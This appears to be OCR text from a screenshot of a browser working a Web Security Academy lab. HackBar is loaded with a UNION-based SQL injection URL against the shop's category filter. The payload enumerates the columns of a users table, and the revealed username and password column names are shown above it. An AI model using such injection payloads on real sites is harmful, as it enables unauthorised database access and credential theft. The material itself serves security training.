 Refine your search:
All Corporate gifts Food & Drink Gifts Tech gifts Toys & Games
password_utugaf
username_avwsqk
users Highlight All Match Case Match Diacritics Whole Words 1 of 1 match
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
https://ac541f851efbabf6c0ac196100d4001e.web-security-academy.net/filter?category=Gifts' AND 1 =
2 UNION SELECT COLUMN_NAME,null FROM information_schema.columns WHERE table_name =
'users_svayxx' --
Post data Referer User Agent Cookies Add Header Clear All